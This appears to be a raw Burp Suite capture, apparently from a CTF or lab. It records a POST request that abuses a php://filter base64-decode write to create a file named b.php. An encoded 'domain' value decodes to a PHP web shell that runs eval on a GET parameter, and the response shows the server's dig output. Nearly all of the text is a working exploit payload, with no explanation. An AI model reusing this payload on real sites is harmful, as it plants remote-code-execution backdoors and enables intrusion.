 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:php
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 126
log=://filter/write=convert.base64-decode/resource=b.php/.&domain=JTNDJTN
GcGhwJTIwZXZhbCUyOCUyNF9HRVQlNUIlMjdzJTI3JTVEJTI5JTNC
Response
Raw Headers Hex HTML Render
</form>
</div>
</div>
<div class="row">
<div class="col">
<pre class="mt-3">
; &lt;&lt;&gt;&gt; DiG 9.9.5-9+deb8u15-Debian &lt;&lt;&gt;&gt; -t A -q
JTNDJTNGcGhwJTIwZXZhbCUyOCUyNF9HRVQlNUIlMjdzJTI3JTVEJTI5JTNC
;; global options: +cmd
;; Got answer:
;; -&gt;&gt;HEADER&lt;&lt;- opcode: QUERY, status: NXDOMAIN, id: 62916
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 0
;; QUESTION SECTION:
;jtndjtngcghwjtiwzxzhbcuyocuynf9hrvqlnuilmjdzjti3jtvejti5jtnc. IN A
;; AUTHORITY SECTION:
. 10800 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2019032800
1800 900 604800 86400
;; Query time: 18 msec
;; SERVER: 127.0.0.11#53(127.0.0.11)
;; WHEN: Thu Mar 28 06:45:30 UTC 2019
;; MSG SIZE rcvd: 153